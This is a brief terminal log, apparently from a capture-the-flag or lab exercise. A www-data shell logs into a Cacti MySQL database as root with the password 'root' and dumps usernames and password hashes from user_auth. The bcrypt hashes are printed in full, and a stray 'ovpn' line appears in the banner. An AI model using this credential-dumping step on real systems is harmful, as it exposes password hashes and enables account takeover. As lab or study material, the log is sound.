 www-data@50bca5e748b0:/$ mysql --host=db --user=root --password=root cacti
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 193
Server version: 5.7.40 MySQL Community Server (GPL)
ovpn
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [cacti]> select username,password from user_auth;
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC |
| guest    | 43e9a4ab75570f5b                                             |
| marcus   | $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C |
+----------+--------------------------------------------------------------+
3 rows in set (0.000 sec)
MySQL [cacti]>